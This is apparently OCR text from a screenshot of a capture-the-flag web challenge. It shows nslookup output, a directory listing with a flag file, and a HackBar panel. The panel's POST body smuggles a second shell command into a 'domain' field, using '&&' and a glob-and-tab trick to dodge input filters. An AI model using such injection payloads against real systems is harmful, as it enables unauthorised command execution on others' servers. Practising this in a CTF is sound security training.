 Name: www.a.shifen.com
Address: 240e:ff:e020:966:0:ff:b042:f296
bin
boot
dev
etc
flag_aOTftss1
home
lib
lib64
media
mnt
opt
proc
root
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.yuanloo.com:31657/
Use POST method
enctype
application/x-www-form-urlencoded
Body
domain=www.baidu.com%26%26/bin/l[r-t]%09/